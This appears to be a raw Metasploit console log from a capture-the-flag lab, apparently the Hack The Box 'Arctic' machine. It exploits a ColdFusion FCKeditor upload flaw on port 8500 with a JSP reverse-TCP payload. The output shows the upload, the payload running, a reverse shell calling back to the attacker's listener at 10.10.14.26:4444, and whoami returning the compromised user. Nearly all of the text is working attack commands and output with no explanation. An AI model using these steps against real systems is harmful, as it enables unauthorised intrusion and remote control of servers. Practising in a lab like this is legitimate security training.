 msf5 exploit(windows/http/coldfusion_fckeditor) > set RHOSTS 10.10.10.11
RHOSTS => 10.10.10.11
msf5 exploit(windows/http/coldfusion_fckeditor) > set RPORT 8500
RPORT => 8500
msf5 exploit(windows/http/coldfusion_fckeditor) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(windows/http/coldfusion_fckeditor) > set LHOST 10.10.14.26
LHOST => 10.10.14.26
msf5 exploit(windows/http/coldfusion_fckeditor) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/http/coldfusion_fckeditor) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Sending our POST request...
[*] Upload succeeded, file name FS.jsp
[*] Executing payload...
[*] Command shell session 1 opened (10.10.14.26:4444 -> 10.10.10.11:51010) at 2020-07-05 20:18:48 -0300
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>